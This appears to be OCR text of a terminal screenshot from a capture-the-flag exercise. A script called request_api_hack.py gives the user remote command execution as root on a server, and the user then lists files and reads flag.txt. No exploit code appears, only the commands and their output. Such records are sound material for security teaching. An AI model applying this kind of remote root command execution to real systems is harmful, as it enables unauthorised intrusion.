 amalrik@amalrik-Thinkpad:~/HDD/HACK2G2/request
amalrik@amalrik-Thinkpad:/opt/server
amalrik@amalrik-Thinkpad:~/HDD/HACK2G2/request
amalrik@amalrik-Thinkpad ~/HDD/HACK2G2/request ./request_api_hack.py
==> id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:server_t:s0
==> pwd .
/opt/server
==> ls -lisahZ
total 8.0K
7003716 0 drwxr-xr-x. 1 root root system_u:object_r:server_data_t:s0 34 Jun 6 16:58 .
272 0 drwxr-xr-x. 1 root root system_u:object_r:usr_t:s0 58 Jun 6 13:40 ..
7042038 4.0K -rw-r--r--. 1 root root system_u:object_r:user_home_t:s0 31 Jun 6 16:58 flag.txt
7003718 4.0K -rwxr-xr-x. 1 root root system_u:object_r:server_exec_t:s0 590 Jun 6 13:40 server.py
==> cat flag.txt
amalrik@amalrik-Thinkpad ~/HDD/HACK2G2/request clear